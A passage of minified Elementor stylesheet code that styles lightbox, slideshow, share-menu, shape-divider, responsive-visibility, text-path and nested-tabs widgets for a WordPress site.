.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0;}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0;}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px;}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center;}.elementor-lightbox .dialog-header{display:none;}.elementor-lightbox .dialog-widget-content{background:none;box-shadow:none;width:100%;height:100%;}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%;}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0;}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex;}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em;}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1;}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color);}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover);}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover);}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%;}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto;}@media (max-width:767px){.elementor-lightbox .elementor-lightbox-item{padding:70px 0;}}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none;}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px;}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto;}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000;}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777);}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777));}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0;}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw);}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh;}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw;}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh;}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw;}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh;}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw;}}.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev{left:0;}.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next{right:0;}.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff;}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px;}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size);}@media (max-width:767px){.elementor-lightbox .elementor-swiper-button:focus{outline:none;}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%;}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5);}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start;}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end;}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content;}.elementor-slideshow__footer,.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s;}.elementor-slideshow__footer{color:var(--lightbox-text-color);}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-left:1em;padding-right:2.6em;top:0;align-items:center;z-index:10;}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em;}.elementor-slideshow__header>i{font-size:inherit;}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover);}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em;}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover);}.elementor-slideshow__header .elementor-slideshow__counter{margin-right:auto;}.elementor-slideshow__header .elementor-icon-share{z-index:5;}.elementor-slideshow__share-menu{background-color:transparent;width:0;height:0;position:absolute;overflow:hidden;transition:background-color .4s;}.elementor-slideshow__share-menu .elementor-slideshow__share-links a{color:#0c0d0e;}.elementor-slideshow__share-links{display:block;position:absolute;min-width:200px;right:2.8em;top:3em;background-color:#fff;border-radius:3px;padding:14px 20px;transform:scale(0);opacity:0;transform-origin:90% 10%;transition:all .25s .1s;box-shadow:0 4px 15px rgba(0,0,0,.3);}.elementor-slideshow__share-links a{text-align:left;color:#3f444b;font-size:12px;line-height:2.5;display:block;opacity:0;transition:opacity .5s .1s;}.elementor-slideshow__share-links a:hover{color:#000;}.elementor-slideshow__share-links a i,.elementor-slideshow__share-links a svg{margin-right:.75em;}.elementor-slideshow__share-links a i{font-size:1.25em;}.elementor-slideshow__share-links a svg{height:1.25em;width:1.25em;}.elementor-slideshow__share-links:before{content:"";display:block;position:absolute;top:1px;right:.5em;border:.45em solid transparent;border-bottom-color:#fff;transform:translateY(-100%) scaleX(.7);}.elementor-slideshow__footer{bottom:0;z-index:5;position:fixed;}.elementor-slideshow__description,.elementor-slideshow__title{margin:0;}.elementor-slideshow__title{font-size:16px;font-weight:700;}.elementor-slideshow__description{font-size:14px;}.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none;}.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev{opacity:0;}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%;}.elementor-slideshow--zoom-mode .elementor-slideshow__footer,.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5);}.elementor-slideshow--zoom-mode .elementor-swiper-button-next,.elementor-slideshow--zoom-mode .elementor-swiper-button-prev{opacity:0;pointer-events:none;}.elementor-slideshow--share-mode .elementor-slideshow__share-menu{top:0;left:0;width:100vw;height:100vh;opacity:1;cursor:default;background-color:rgba(0,0,0,.5);}.elementor-slideshow--share-mode .elementor-slideshow__share-links{transform:scale(1);}.elementor-slideshow--share-mode .elementor-slideshow__share-links,.elementor-slideshow--share-mode .elementor-slideshow__share-links a{opacity:1;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-twitter{color:#1da1f2;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-facebook{color:#3b5998;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-pinterest{color:#bd081c;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-download-bold{color:#9da5ae;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-twitter{fill:#1da1f2;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-facebook{fill:#3b5998;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-pinterest{fill:#bd081c;}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-download-bold{fill:#9da5ae;}.elementor-slideshow--share-mode .eicon-share-arrow{z-index:2;}.animated{animation-duration:1.25s;}.animated.animated-slow{animation-duration:2s;}.animated.animated-fast{animation-duration:.75s;}.animated.infinite{animation-iteration-count:infinite;}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}@media (prefers-reduced-motion:reduce){.animated{animation:none;}}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;}.elementor-shape-top{top:-1px;}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1;}.elementor-shape-bottom{bottom:-1px;}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1;}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg);}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%);}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg);}#wp-admin-bar-elementor_edit_page>.ab-item:before{content:"";font-family:eicons;top:3px;font-size:18px;}#wp-admin-bar-elementor_edit_page .ab-submenu .ab-item{display:flex;width:200px;}#wp-admin-bar-elementor_edit_page .elementor-edit-link-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%;}#wp-admin-bar-elementor_edit_page .elementor-edit-link-type{background:#3f444b;font-size:11px;line-height:9px;margin-top:6px;padding:4px 8px;border-radius:3px;}#wp-admin-bar-elementor_inspector>.ab-item:before{content:"";top:2px;}#wpadminbar *{font-style:normal;}.page-template-elementor_canvas.elementor-page:before{display:none;}.elementor-post__thumbnail__link{transition:none;}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0;}.e--ua-appleWebkit.rtl{--flex-right:flex-start;}.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end);}.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0;}@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end);}.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0;}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end);}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0;}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none;}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none;}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none;}}.elementor-widget-text-path{font-size:20px;text-align:var(--alignment,left);}.elementor-widget-text-path svg{width:var(--width);max-width:100%;height:auto;overflow:visible;word-spacing:var(--word-spacing);transform:rotate(var(--rotate,0)) scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1));}.elementor-widget-text-path svg path{vector-effect:non-scaling-stroke;fill:var(--path-fill,transparent);stroke:var(--stroke-color,transparent);stroke-width:var(--stroke-width,1px);transition:var(--stroke-transition) stroke,var(--stroke-transition) fill;}.elementor-widget-text-path svg:hover path{--path-fill:var(--path-fill-hover);--stroke-color:var(--stroke-color-hover);--stroke-width:var(--stroke-width-hover);}.elementor-widget-text-path svg text{--fill:var(--text-color);fill:var(--fill);direction:var(--direction,ltr);transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill;}.elementor-widget-text-path svg text:hover{--color:var(--text-color-hover,var(--text-color));--fill:var(--color);color:var(--color);}.elementor-widget-n-tabs{--n-tabs-color-accent-fallback:#61ce70;--n-tabs-color-secondary-fallback:#54595f;--n-tabs-default-padding-block:15px;--n-tabs-default-padding-inline:35px;--n-tabs-background-color:transparent;--n-tabs-display:flex;--n-tabs-direction:column;--n-tabs-gap:10px;--n-tabs-heading-display:flex;--n-tabs-heading-direction:row;--n-tabs-heading-grow:initial;--n-tabs-heading-justify-content:center;--n-tabs-heading-width:initial;--n-tabs-heading-overflow-x:initial;--n-tabs-heading-wrap:nowrap;--n-tabs-border-width:1px;--n-tabs-border-color:#d5d8dc;--n-tabs-content-display:flex;--n-tabs-title-color:var(--e-global-color-secondary,var(--n-tabs-color-secondary-fallback));--n-tabs-title-color-hover:#fff;--n-tabs-title-color-active:#fff;--n-tabs-title-background-color:#f1f2f3;--n-tabs-title-background-color-hover:var(--e-global-color-accent,var(--n-tabs-color-accent-fallback));--n-tabs-title-background-color-active:var(--e-global-color-accent,var(--n-tabs-color-accent-fallback));--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-font-size:1rem;--n-tabs-title-white-space:initial;--n-tabs-title-justify-content-toggle:initial;--n-tabs-title-align-items-toggle:center;--n-tabs-title-justify-content:center;--n-tabs-title-align-items:center;--n-tabs-title-text-align:center;--n-tabs-title-direction:row;--n-tabs-title-gap:10px;--n-tabs-title-flex-grow:0;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:initial;--n-tabs-title-order:initial;--n-tabs-title-padding-block-start:var(--n-tabs-default-padding-block);--n-tabs-title-padding-inline-end:var(--n-tabs-default-padding-inline);--n-tabs-title-padding-block-end:var(--n-tabs-default-padding-block);--n-tabs-title-padding-inline-start:var(--n-tabs-default-padding-inline);--n-tabs-title-border-radius:initial;--n-tabs-title-transition:.3s;--n-tabs-icon-color:var(--e-global-color-secondary,var(--n-tabs-color-secondary-fallback));--n-tabs-icon-color-hover:var(--n-tabs-title-color-hover);--n-tabs-icon-color-active:#fff;--n-tabs-icon-gap:5px;width:100%;max-width:100%;}.elementor-widget-n-tabs .e-n-tabs{display:var(--n-tabs-display);flex-direction:var(--n-tabs-direction);gap:var(--n-tabs-gap);text-align:start;min-width:0;}.elementor-widget-n-tabs .e-n-tabs-heading{display:var(--n-tabs-heading-display);flex-basis:var(--n-tabs-heading-width);flex-direction:var(--n-tabs-heading-direction);flex-shrink:0;justify-content:var(--n-tabs-heading-justify-content);gap:var(--n-tabs-title-gap);overflow-x:var(--n-tabs-heading-overflow-x);flex-wrap:var(--n-tabs-heading-wrap);-ms-overflow-style:none;scrollbar-width:none;}.elementor-widget-n-tabs .e-n-tabs-heading::-webkit-scrollbar{display:none;}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll{cursor:grabbing;cursor:-webkit-grabbing;}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll-active{position:relative;}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll-active:before{content:"";position:absolute;inset-block:0;inset-inline:-1000vw;z-index:2;}.elementor-widget-n-tabs .e-n-tabs-content{display:var(--n-tabs-content-display);flex-grow:1;min-width:0;}.elementor-widget-n-tabs .e-n-tabs-content>.e-con:not(.e-active){display:none;}.elementor-widget-n-tabs .e-n-tabs:not(.e-activated)>.e-n-tabs-content>.e-con:first-child{display:flex;}.elementor-widget-n-tabs .e-n-tab-title{all:unset;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;align-items:var(--n-tabs-title-align-items-toggle,var(--n-tabs-title-align-items));flex-direction:var(--n-tabs-title-direction);justify-content:var(--n-tabs-title-justify-content-toggle,var(--n-tabs-title-justify-content));gap:var(--n-tabs-icon-gap);border-width:var(--n-tabs-border-width);position:relative;cursor:pointer;outline:none;flex-grow:var(--n-tabs-title-flex-grow);flex-basis:var(--n-tabs-title-flex-basis);flex-shrink:var(--n-tabs-title-flex-shrink);padding-block-start:var(--n-tabs-title-padding-block-start);padding-inline-end:var(--n-tabs-title-padding-inline-end);padding-block-end:var(--n-tabs-title-padding-block-end);padding-inline-start:var(--n-tabs-title-padding-inline-start);border-radius:var(--n-tabs-title-border-radius);height:var(--n-tabs-title-height);width:var(--n-tabs-title-width);white-space:var(--n-tabs-title-white-space);transition:background var(--n-tabs-title-transition),color var(--n-tabs-title-transition),border var(--n-tabs-title-transition),box-shadow var(--n-tabs-title-transition),text-shadow var(--n-tabs-title-transition),stroke var(--n-tabs-title-transition),stroke-width var(--n-tabs-title-transition),-webkit-text-stroke-width var(--n-tabs-title-transition),-webkit-text-stroke-color var(--n-tabs-title-transition),transform var(--n-tabs-title-transition);}.elementor-widget-n-tabs .e-n-tab-title:focus-visible{outline:5px auto -webkit-focus-ring-color;}.elementor-widget-n-tabs .e-n-tab-title span i,.elementor-widget-n-tabs .e-n-tab-title span svg{transition:color var(--n-tabs-title-transition),fill var(--n-tabs-title-transition);}.elementor-widget-n-tabs .e-n-tab-title-text{display:flex;align-items:center;font-size:var(--n-tabs-title-font-size);text-align:var(--n-tabs-title-text-align);}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon{display:flex;align-items:center;flex-direction:column;flex-shrink:0;order:var(--n-tabs-icon-order);overflow:hidden;}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon i{font-size:var(--n-tabs-icon-size,var(--n-tabs-title-font-size));}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon svg{width:var(--n-tabs-icon-size,var(--n-tabs-title-font-size));height:var(--n-tabs-icon-size,var(--n-tabs-title-font-size));}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon:empty{display:none;}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false]{background-color:var(--n-tabs-title-background-color);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false],.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] a{color:var(--n-tabs-title-color);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon i{color:var(--n-tabs-icon-color);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon svg{fill:var(--n-tabs-icon-color);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon i:last-child,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon svg:last-child{transform:translateY(-100vh);height:0;opacity:0;}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true],.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] a{color:var(--n-tabs-title-color-active);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon i{color:var(--n-tabs-icon-color-active);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-active);}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon i:first-child,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon svg:first-child{transform:translateY(-100vh);height:0;opacity:0;}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:active,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:focus,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:hover{transform:none;animation:initial;}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover,.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover a{color:var(--n-tabs-title-color-hover);}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i{color:var(--n-tabs-icon-color-hover);}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-hover);}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover a{color:var(--n-tabs-title-color-active);}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i{color:var(--n-tabs-icon-color-active);}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-active);}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i:first-child,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg:first-child{transform:translateY(-100vh);height:0;opacity:0;}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:active,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:focus,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:hover{transform:none;animation:initial;}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i:last-child,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg:last-child{transform:none;height:auto;opacity:1;}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading 